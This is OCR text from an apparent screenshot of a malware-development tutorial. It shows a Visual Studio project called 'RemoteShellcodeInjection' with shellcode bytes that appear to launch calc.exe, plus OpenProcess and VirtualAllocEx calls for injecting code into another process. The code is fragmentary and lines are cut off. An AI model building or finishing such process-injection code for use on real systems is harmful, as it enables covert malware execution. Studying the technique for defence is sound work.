 Home
Win10-Maldev-YT
Kali-MDev-02
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RemoteShellcodeInjection
AS
Debug x64 Local Windows Debugger
GitHub Copilot PREVIEW
shellcode.h
Source.c*
RemoteShellcodeInjection (Global Scope) InjectShellcode(int pid)
112 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
113 "\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
114 "\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
115 "\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
116 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
117 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
118 "\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
119
120
121 HANDLE handle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid); // Opening the Process wi
122
123 if (!handle) {
124 logMessage(LOG_ERROR, __func__, "OpenProcess failed.");
125 return;
126 }
127
128 LPVOID pExecMem = VirtualAllocEx(handle, 0, sizeof(demon_x64_bin) + 1, MEM_COMMIT, PAG
129 // Print the memory location of the DLL path
130 logMessage(INFO, __func__, "Shellcode Memory Location : %p", pExecMem);
131
132 if (!pExecMem) {
133 logMessage(LOG_ERROR, __func__, "VirtualAllocEx failed.");
134 return;
135 }
100 % No issues found Ln: 128 Ch: 69 SPC CRLF
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RemoteShellcodeInjection' (1 of 1 project)
RemoteShellcodeInjection
References
External Dependencies
Header Files
shellcode.h
Resource Files
Source Files
Source.c
Solution Explorer Git Changes Notifications
Ready
Add to Source Control Select Repository
Type here to search
ENG
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.